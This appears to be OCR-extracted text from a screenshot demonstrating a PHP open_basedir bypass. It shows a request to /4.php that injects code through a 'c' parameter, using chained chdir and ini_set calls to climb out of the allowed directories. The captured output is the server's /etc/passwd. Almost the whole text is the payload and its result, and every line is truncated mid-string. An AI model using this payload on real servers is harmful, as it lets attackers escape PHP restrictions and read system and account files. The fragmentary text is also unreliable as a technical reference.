 /4.php?c=mkdir(%27mi1k7ea%27);chdir(%27mi1k7ea%27);ini_set(%27open_basedir%27,
open_basedir: /var/www/html/:/tmp/
GET: mkdir('mi1k7ea');chdir('mi1k7ea');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolog
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/v
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List M
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobod
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/syst
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/f
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin ntp:x:1
daemon,,,:/var/lib/colord:/bin/false wiki:x:1000:1000::/home/wiki: smmta:x:113:119:Mail Transfer Agent,,,:/var/lib/
Program,,,:/var/lib/sendmail:/bin/false mysql:x:115:121:MySQL Server,,,:/nonexistent:/bin/false open_basedir: /